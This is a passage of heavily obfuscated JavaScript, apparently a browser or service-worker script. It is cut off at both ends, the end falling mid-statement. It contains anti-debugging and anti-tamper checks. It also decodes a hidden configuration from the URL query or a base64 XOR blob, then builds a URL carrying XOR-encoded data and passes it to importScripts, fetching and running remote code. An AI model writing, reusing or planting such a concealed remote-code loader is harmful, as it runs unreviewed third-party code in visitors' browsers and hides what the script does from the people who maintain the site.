113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});v9a2Z[492227]=(function(){var m75=2;for(;m75 !== 9;){switch(m75){case 5:var D5r;try{var P7S=2;for(;P7S !== 6;){switch(P7S){case 3:throw "";P7S=9;break;case 4:P7S=typeof aMI2G === '\x75\u006e\u0064\x65\u0066\u0069\x6e\u0065\u0064'?3:9;break;case 2:Object['\x64\x65\x66\x69\u006e\x65\u0050\u0072\x6f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\x79\x70\u0065'],'\u0067\u0069\u0042\u0069\x46',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});D5r=giBiF;D5r['\u0061\u004d\x49\u0032\x47']=D5r;P7S=4;break;case 9:delete D5r['\x61\u004d\x49\u0032\x47'];var i9h=Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65'];delete i9h['\u0067\x69\x42\x69\u0046'];P7S=6;break;}}}catch(j5h){D5r=window;}return D5r;break;case 1:return globalThis;break;case 2:m75=typeof globalThis === '\u006f\u0062\u006a\x65\x63\x74'?1:5;break;}}})();g4lu16(v9a2Z[492227]);v9a2Z[581478]=(function(){var O5U=2;for(;O5U !== 9;){switch(O5U){case 5:M$b[1]={};M$b[1].r6DP6WP=function(){var a6N=2;for(;a6N !== 145;){switch(a6N){case 133:o9m[93]='u8B';o9m[42]='P$U';a6N=131;break;case 2:var o9m=[arguments];a6N=1;break;case 5:return 100;break;case 127:a6N=o9m[51] < o9m[1].length?126:149;break;case 98:o9m[1].N4NYP(o9m[79]);o9m[1].N4NYP(o9m[94]);o9m[1].N4NYP(o9m[52]);o9m[1].N4NYP(o9m[10]);o9m[1].N4NYP(o9m[4]);o9m[1].N4NYP(o9m[33]);a6N=92;break;case 33:o9m[80].P$U=['v9x','P6j'];o9m[80].Q64=function(){var K8z=function(S80){return S80 && S80['b'];};var g9c=(/\x2e/).j2Qhk(K8z + []);return g9c;};o9m[41]=o9m[80];o9m[14]={};a6N=29;break;case 108:o9m[1].N4NYP(o9m[43]);o9m[1].N4NYP(o9m[28]);o9m[1].N4NYP(o9m[21]);o9m[1].N4NYP(o9m[5]);o9m[39]=[];o9m[27]='k2o';a6N=133;break;case 148:a6N=42?148:147;break;case 14:o9m[2].P$U=['Q9N'];o9m[2].Q64=function(){var r3q=function(){return ('aa').charCodeAt(1);};var a6A=(/\x39\u0037/).j2Qhk(r3q + []);return a6A;};o9m[4]=o9m[2];o9m[3]={};a6N=10;break;case 124:o9m[91]=0;a6N=123;break;case 42:o9m[48].P$U=['I2_'];o9m[48].Q64=function(){var D_C=typeof t9Ni_ === 'function';return D_C;};o9m[37]=o9m[48];o9m[57]={};a6N=38;break;case 79:o9m[25]={};o9m[25].P$U=['v9x','P6j'];o9m[25].Q64=function(){var X3i=function(){return 1024 * 1024;};var z4o=(/[\065-\x38]/).j2Qhk(X3i + []);return z4o;};a6N=103;break;case 92:o9m[1].N4NYP(o9m[97]);o9m[1].N4NYP(o9m[8]);o9m[1].N4NYP(o9m[63]);o9m[1].N4NYP(o9m[37]);o9m[1].N4NYP(o9m[50]);o9m[1].N4NYP(o9m[61]);a6N=115;break;case 77:o9m[38].P$U=['Q9N'];o9m[38].Q64=function(){var n8M=function(){return ['a','a'].join();};var b9f=!(/(\133|\u005d)/).j2Qhk(n8M + []);return b9f;};o9m[28]=o9m[38];o9m[73]={};a6N=73;break;case 25:o9m[30].Q64=function(){var i91=typeof r5xXX === 'function';return i91;};o9m[69]=o9m[30];o9m[96]={};o9m[96].P$U=['Q9N'];o9m[96].Q64=function(){var l0M=function(){var d7O=function(Q$D){for(var n1r=0;n1r < 20;n1r++)Q$D+=n1r;return Q$D;};d7O(2);};var B40=(/\x31\071\u0032/).j2Qhk(l0M + []);return B40;};o9m[43]=o9m[96];o9m[80]={};a6N=33;break;case 128:o9m[51]=0;a6N=127;break;case 120:o9m[83][o9m[17]]=o9m[99];o9m[39].N4NYP(o9m[83]);a6N=151;break;case 115:o9m[1].N4NYP(o9m[46]);o9m[1].N4NYP(o9m[69]);o9m[1].N4NYP(o9m[58]);o9m[1].N4NYP(o9m[92]);o9m[1].N4NYP(o9m[41]);o9m[1].N4NYP(o9m[66]);o9m[1].N4NYP(o9m[6]);a6N=108;break;case 123:a6N=o9m[91] < o9m[13][o9m[42]].length?122:150;break;case 122:o9m[83]={};o9m[83][o9m[74]]=o9m[13][o9m[42]][o9m[91]];a6N=120;break;case 103:o9m[52]=o9m[25];o9m[59]={};o9m[59].P$U=['v9x','P6j'];o9m[59].Q64=function(){var x_K=function(){return 1024 * 1024;};var r4p=(/[\x35-\x38]/).j2Qhk(x_K + []);return r4p;};o9m[10]=o9m[59];a6N=98;break;case 38:o9m[57].P$U=['I2_'];o9m[57].Q64=function(){function K6C(R8m,t5k){return R8m + t5k;};var W_N=(/\u006f\x6e[\u205f \ufeff\u2029\v\f\u202f\u3000\u2028\t\u1680-\u2000\u00a0\r\n\u200a]{0,}\x28/).j2Qhk(K6C + []);return W_N;};o9m[58]=o9m[57];o9m[22]={};a6N=53;break;case 82:o9m[53].P$U=['P6j'];o9m[53].Q64=function(){var p6Q=function(){debugger;};var o4J=!(/\144\u0065\x62\x75\x67\u0067\x65\162/).j2Qhk(p6Q + []);return o4J;};o9m[21]=o9m[53];a6N=79;break;case 150:o9m[51]++;a6N=127;break;case 151:o9m[91]++;a6N=123;break;case 4:o9m[1]=[];o9m[7]={};o9m[7].P$U=['I2_'];o9m[7].Q64=function(){var A4Q=typeof h9QlqU === 'function';return A4Q;};o9m[6]=o9m[7];o9m[2]={};a6N=14;break;case 73:o9m[73].P$U=['I2_'];o9m[73].Q64=function(){var F3v=false;var m5J=[];try{for(var y66 in console)m5J.N4NYP(y66);F3v=m5J.length === 0;}catch(f6Y){}var d8q=F3v;return d8q;};o9m[63]=o9m[73];o9m[85]={};a6N=69;break;case 89:o9m[70].Q64=function(){var h9c=function(){var B3m;switch(B3m){case 0:break;}};var K$4=!(/\060/).j2Qhk(h9c + []);return K$4;};o9m[61]=o9m[70];o9m[55]={};o9m[55].P$U=['v9x'];o9m[55].Q64=function(){var z8N=function(){return parseFloat(".01");};var k8s=!(/[\u006c\163]/).j2Qhk(z8N + []);return k8s;};o9m[33]=o9m[55];o9m[53]={};a6N=82;break;case 47:o9m[46]=o9m[35];o9m[24]={};o9m[24].P$U=['P6j'];o9m[24].Q64=function(){var k8x=function(D9D,j5g,K1f){return !!D9D?j5g:K1f;};var T_x=!(/\u0021/).j2Qhk(k8x + []);return T_x;};a6N=64;break;case 57:o9m[44].Q64=function(){var N$k=function(){return (![] + [])[+!+[]];};var r6P=(/\x61/).j2Qhk(N$k + []);return r6P;};o9m[92]=o9m[44];o9m[38]={};a6N=77;break;case 129:o9m[74]='o_E';a6N=128;break;case 16:o9m[9].Q64=function(){var q83=function(){return ("01").substr(1);};var I4u=!(/\060/).j2Qhk(q83 + []);return I4u;};o9m[8]=o9m[9];o9m[30]={};o9m[30].P$U=['I2_'];a6N=25;break;case 131:o9m[17]='q6G';o9m[68]='Q64';a6N=129;break;case 64:o9m[50]=o9m[24];o9m[90]={};o9m[90].P$U=['v9x','P6j'];o9m[90].Q64=function(){var L8h=function(u0V){return u0V && u0V['b'];};var m2$=(/\056/).j2Qhk(L8h + []);return m2$;};o9m[66]=o9m[90];a6N=59;break;case 10:o9m[3].P$U=['Q9N'];o9m[3].Q64=function(){var Y7U=function(){return btoa('=');};var F_X=!(/\142\u0074\u006f\x61/).j2Qhk(Y7U + []);return F_X;};o9m[5]=o9m[3];o9m[9]={};o9m[9].P$U=['v9x'];a6N=16;break;case 147:M$b[2]=80;return 72;break;case 29:o9m[14].P$U=['Q9N'];o9m[14].Q64=function(){var q2r=function(){return ('x y').slice(0,1);};var s6A=!(/\u0079/).j2Qhk(q2r + []);return s6A;};o9m[97]=o9m[14];o9m[48]={};a6N=42;break;case 1:a6N=M$b[2]?5:4;break;case 59:o9m[44]={};o9m[44].P$U=['v9x','Q9N'];a6N=57;break;case 149:a6N=(function(G1Y){var S$V=2;for(;S$V !== 22;){switch(S$V){case 11:M2k[9][M2k[7][o9m[74]]].t+=true;S$V=10;break;case 27:M2k[6]=M2k[9][M2k[2]].h / M2k[9][M2k[2]].t;S$V=26;break;case 26:S$V=M2k[6] >= 0.5?25:24;break;case 16:S$V=M2k[8] < M2k[1].length?15:23;break;case 4:M2k[9]={};M2k[1]=[];M2k[8]=0;S$V=8;break;case 10:S$V=M2k[7][o9m[17]] === o9m[27]?20:19;break;case 17:M2k[8]=0;S$V=16;break;case 14:S$V=typeof M2k[9][M2k[7][o9m[74]]] === 'undefined'?13:11;break;case 15:M2k[2]=M2k[1][M2k[8]];S$V=27;break;case 19:M2k[8]++;S$V=7;break;case 5:return;break;case 23:return M2k[3];break;case 13:M2k[9][M2k[7][o9m[74]]]=(function(){var y6O=2;for(;y6O !== 9;){switch(y6O){case 2:var B_m=[arguments];B_m[6]={};B_m[6].h=0;B_m[6].t=0;return B_m[6];break;}}}).d4xnje(this,arguments);S$V=12;break;case 7:S$V=M2k[8] < M2k[0][0].length?6:18;break;case 20:M2k[9][M2k[7][o9m[74]]].h+=true;S$V=19;break;case 1:S$V=M2k[0][0].length === 0?5:4;break;case 25:M2k[3]=true;S$V=24;break;case 8:M2k[8]=0;S$V=7;break;case 12:M2k[1].N4NYP(M2k[7][o9m[74]]);S$V=11;break;case 24:M2k[8]++;S$V=16;break;case 6:M2k[7]=M2k[0][0][M2k[8]];S$V=14;break;case 2:var M2k=[arguments];S$V=1;break;case 18:M2k[3]=false;S$V=17;break;}}})(o9m[39])?148:147;break;case 53:o9m[22].P$U=['P6j'];o9m[22].Q64=function(){var H_Q=function(){'use stirct';return 1;};var J4A=!(/\u0073\x74\151\162\143\u0074/).j2Qhk(H_Q + []);return J4A;};o9m[94]=o9m[22];o9m[35]={};o9m[35].P$U=['v9x'];o9m[35].Q64=function(){var e1B=function(){return [0,1,2].join('@');};var H_A=(/\x40[0-9]/).j2Qhk(e1B + []);return H_A;};a6N=47;break;case 69:o9m[85].P$U=['Q9N'];o9m[85].Q64=function(){var f0m=function(){return ('aa').endsWith('a');};var F8Q=(/\u0074\u0072\165\u0065/).j2Qhk(f0m + []);return F8Q;};o9m[79]=o9m[85];o9m[70]={};o9m[70].P$U=['P6j'];a6N=89;break;case 126:o9m[13]=o9m[1][o9m[51]];try{o9m[99]=o9m[13][o9m[68]]()?o9m[27]:o9m[93];}catch(X0M){o9m[99]=o9m[93];}a6N=124;break;}}};return M$b[1];break;case 2:var M$b=[arguments];M$b[2]=undefined;O5U=5;break;}}})();v9a2Z[492227].k0ii=v9a2Z;v9a2Z[228861]="j52";v9a2Z[646124]="o7J";v9a2Z[449135]=v9a2Z[581478];v9a2Z[88832]=false;v9a2Z.C$D=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[630383]=941;function v9a2Z(){}v9a2Z.p4O=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[384046]=false;v9a2Z[522680]="ujF";function g4lu16(A$E){function L5u(o7Z){var U6F=2;for(;U6F !== 5;){switch(U6F){case 2:var s5R=[arguments];return s5R[0][0].Function;break;}}}function F2T(S2B){var o_A=2;for(;o_A !== 5;){switch(o_A){case 2:var a8P=[arguments];return a8P[0][0].Array;break;}}}function G$V(m7W){var m$W=2;for(;m$W !== 5;){switch(m$W){case 2:var e2h=[arguments];return e2h[0][0].RegExp;break;}}}var B_N=2;for(;B_N !== 86;){switch(B_N){case 64:T4J[85]+=T4J[98];T4J[17]=T4J[53];T4J[17]+=T4J[29];T4J[17]+=T4J[65];B_N=60;break;case 66:n6M(G$V,"test",T4J[24],T4J[48]);B_N=90;break;case 90:n6M(B$g,T4J[77],T4J[28],T4J[14]);B_N=89;break;case 68:var n6M=function(z1C,x3N,h01,k2A){var X9N=2;for(;X9N !== 5;){switch(X9N){case 2:var K7C=[arguments];a7K(T4J[0][0],K7C[0][0],K7C[0][1],K7C[0][2],K7C[0][3]);X9N=5;break;}}};B_N=67;break;case 7:T4J[9]="j2Q";T4J[2]="";T4J[2]="ract";T4J[7]="N";T4J[4]="";T4J[4]="";T4J[4]="Ni_";B_N=20;break;case 55:T4J[14]+=T4J[4];T4J[77]=T4J[59];T4J[77]+=T4J[92];T4J[77]+=T4J[2];B_N=74;break;case 25:T4J[65]="";T4J[65]="XX";T4J[53]="";T4J[53]="r";B_N=21;break;case 70:T4J[73]+=T4J[1];T4J[73]+=T4J[5];B_N=68;break;case 20:T4J[8]="";T4J[8]="al";T4J[3]="9";T4J[16]="u";B_N=16;break;case 67:n6M(F2T,"push",T4J[24],T4J[73]);B_N=66;break;case 47:T4J[22]+=T4J[32];T4J[22]+=T4J[80];T4J[85]=T4J[59];T4J[85]+=T4J[62];B_N=64;break;case 87:n6M(L5u,"apply",T4J[24],T4J[49]);B_N=86;break;case 21:T4J[98]="";T4J[29]="5x";T4J[98]="ize";T4J[59]="";B_N=32;break;case 74:T4J[48]=T4J[9];T4J[48]+=T4J[21];T4J[48]+=T4J[6];T4J[73]=T4J[7];B_N=70;break;case 51:T4J[49]=T4J[19];T4J[49]+=T4J[31];T4J[49]+=T4J[35];T4J[22]=T4J[21];B_N=47;break;case 28:T4J[32]="";T4J[32]="9Ql";T4J[21]="h";T4J[35]="e";B_N=41;break;case 32:T4J[62]="_optim";T4J[59]="_";T4J[80]="";T4J[80]="qU";B_N=28;break;case 89:n6M(B$g,T4J[41],T4J[28],T4J[17]);B_N=88;break;case 37:T4J[19]="d";T4J[24]=6;T4J[24]=1;T4J[28]=3;T4J[28]=0;B_N=51;break;case 2:var T4J=[arguments];T4J[1]="";T4J[1]="4NY";T4J[6]="";T4J[6]="k";T4J[5]="P";T4J[9]="";B_N=7;break;case 88:n6M(B$g,T4J[85],T4J[28],T4J[22]);B_N=87;break;case 60:T4J[41]=T4J[10];T4J[41]+=T4J[16];T4J[41]+=T4J[8];T4J[14]=T4J[96];T4J[14]+=T4J[3];B_N=55;break;case 41:T4J[31]="";T4J[31]="";T4J[31]="4xnj";T4J[19]="";B_N=37;break;case 16:T4J[92]="_abst";T4J[10]="";T4J[10]="__resid";T4J[96]="t";B_N=25;break;}}function a7K(d0X,k6x,b_Q,x3H,g8y){var R4k=2;for(;R4k !== 14;){switch(R4k){case 2:var e8s=[arguments];e8s[2]="";e8s[2]="operty";e8s[1]="";R4k=3;break;case 6:try{var o6d=2;for(;o6d !== 13;){switch(o6d){case 3:return;break;case 4:o6d=e8s[3].hasOwnProperty(e8s[0][4]) && e8s[3][e8s[0][4]] === e8s[3][e8s[0][2]]?3:9;break;case 2:e8s[5]={};e8s[7]=(1,e8s[0][1])(e8s[0][0]);e8s[3]=[e8s[7],e8s[7].prototype][e8s[0][3]];o6d=4;break;case 9:e8s[3][e8s[0][4]]=e8s[3][e8s[0][2]];e8s[5].set=function(x1d){var W_6=2;for(;W_6 !== 5;){switch(W_6){case 2:var b2f=[arguments];e8s[3][e8s[0][2]]=b2f[0][0];W_6=5;break;}}};e8s[5].get=function(){var H2I=2;for(;H2I !== 12;){switch(H2I){case 3:a1N[6]="";a1N[6]="";a1N[6]="un";a1N[3]=a1N[6];H2I=6;break;case 6:a1N[3]+=a1N[5];a1N[3]+=a1N[9];return typeof e8s[3][e8s[0][2]] == a1N[3]?undefined:e8s[3][e8s[0][2]];break;case 2:var a1N=[arguments];a1N[9]="ed";a1N[5]="";a1N[5]="defin";H2I=3;break;}}};e8s[5].enumerable=e8s[4];o6d=14;break;case 14:try{var K5k=2;for(;K5k !== 3;){switch(K5k){case 2:e8s[9]=e8s[1];e8s[9]+=T4J[53];e8s[9]+=e8s[2];e8s[0][0].Object[e8s[9]](e8s[3],e8s[0][4],e8s[5]);K5k=3;break;}}}catch(z9q){}o6d=13;break;}}}catch(H$f){}R4k=14;break;case 3:e8s[1]="";e8s[1]="defineP";e8s[4]=true;e8s[4]=false;R4k=6;break;}}}function B$g(Q6u){var F7T=2;for(;F7T !== 5;){switch(F7T){case 2:var j0i=[arguments];return j0i[0][0];break;}}}}v9a2Z.C$D();(function(C,aa,sa){var s7E=v9a2Z;var O7P,l2E,i0a,z2B,H8b,M16,s$D,v3D,r3T,H3z,A9u,b__,Z0g,v75,n5z,h51,V1i,S$B,s7s,z3A,j6T,T_g,x_Y,S4V,U_Z,x2T,v4l,g3J,F_$,B_q,v2Y,f6g,P_5,S9p,i6_,Q0q,Z3F,Z0q,E0t,o9v,y8G,D6S,C7d,K_V,D1Q,B8j,g6u,Q$d,O68,g3D,h6q,W11,X29,I1u,x5m,d1b,h4o,t2O,j2d,N8G,P7v,W$E,p6S,j$g,h7h,x87,F3B,N9B,z34,S4_,U4c,C2U,e6d,F8r,H5T,b8H,s9y,z3a,z9J,I8v,X0D,a1R,F4i,w8i,S3g,e4S,q6Q,D84,P5W,E95,k3g,s8j,y5g,v7i,M76,u5G,S8w,P_a,u2C,f1C,D2q,a1$,X6t,i64,K3Y,x$j,Q6r,p9z,O9A,t2t,I4a,j8K,M30,p_T,M9H,o5a,V6a,j6t,L6F,X_u,l_m,u3V,Y8q,E2h,q$8,d67,l5N,A8i,s9h,B2x,Q0f,I76,X8g,X24,v85,b$9,y0u,D3G,W9t,j1e,W3C,Y1a,H5W,l3X,I8r,F93,L8G,t2s,z__,V7j,L6n,J84,S$J,w3D,y9x,W9w,m_a,f9F,g25,Z9k,C1i,k2B,f2W,U7Q,V9B,G17,Y6p,h_g,D0d,t$C,u6L,I4f,J74,y6c,g5N,G80,E0$,s_a,M6J,f3r,R0t,b3P,K_e,H5b,l3o,W_f,W3H,c9M,V9p,E$J,l$n,D2H,C4E,a$m,J4E,O4$,L3I,P0g,e5t,V4K,a$x,S0r,V30,G89,Q1R,M36,Y5w,x6K,N9Y,d4R,O_Y,a7T,o$9,P1w,h_2,f6W,T9U,D6s,j1l,h2h,h1m,b7Y,g0r,Q$P,j6V,I5G,F_0,P$N,r0A,X3A,x8y,m$6,b77,U_s,F0B,r2e,i_9,M6s,K_3,W5_,h0C,d$e,r8k,u4s,K6B,H8x,A4b,t9Q,M4q,X7q,f7s,D1m,B5A,M4e,P2K,R84,G28,u_7,Y$r,T2$,T89,x0h,i1p,I2p,u5C,w2c,h5N,g0z,b8m,t5y,H6a,M28,h67,m6d,F9X,s18,z9O,Q_5,F7J,C$m,D80,V_d,d_C,t4_,R6U,f2b,x0G,H5j,X$m,v8N,i72,F1y,I3E,D4o,x2x,c81,c_Q,S10,C3r,E27,k_x,T$M,b2s,i1k,F$p,O9l,u1W,z1p,n7V,T_r,D2O,s5V,D_9,S5,S,ca,q,bb,hb,ya,Ea,V,jb,fb,v,h,mb,Fa,Ia,ia,Ya,La,ta,eb,w,L,O,N,Ha,Ua,ga,Va,xa,B,pb,ua,H6,H2,c8,g,t_S,R1$,d_Q,Y5E,S_p,v0E,a0,Z_,w6,r0,q_,M9,k6,g$,b0,C4,h8,v7,y7,i2,Z4,I1,k7,ma,H,Ka,Ja,d,T,n,t,r,x,X,qb,G,K,Pa,A,lb,na,Qa,D,fa,db,E,da,I,Ra,M,J,cb,Sa,gb,rb,Z,pa,Ga,la,Wa,Na,Oa,sb,ob,nb,Da,wa,Y,p,y,F,z,va,oa,u,ha,W,ka,Ca,R,kb,ib,$a,Ba,za,Aa,ba,ja,Xa,U,y9,v3,o0,V5,M7,x4,f9,r3,p$,U5,L_,C9,U8,Z8,Ma,tb,ub,vb,ab,ea,P,U2H,o1n,G3Q,Y4N,M3C,T94,G_A,E0s,l1Z,N8e,B91,A4r,Z1W,N8O,E24,c9U,E3l,N7z,C07,Q0H,H3u,V5p,w7W,l7D,r8u,o1$,k_c,I69,C5J,K2f,m8S,f86,f1a,j4F,v3C,K$o,d$Z,x0q,l$q,B6f,E8d,w2t,R3q,n_1,b9S,d4$,p$Y,G1d,k3f,j2i,u6g,E4x,S0s,A85,E34,l,Ta,qa,Q,ra;O7P="F";l2E="87810";i0a="LowerCase";z2B="igh";H8b="17";M16=".";s$D="g_i";v3D="cli";r3T="99";H3z="h";A9u="el";b__="n";Z0g="et_ar";v75="ndexOf";n5z="21" * 1;h51="o";s7E.C$D();V1i="ove";S$B="fdsfsdfsdf";s7s="8435";z3A="len";j6T="tus";T_g="32" << 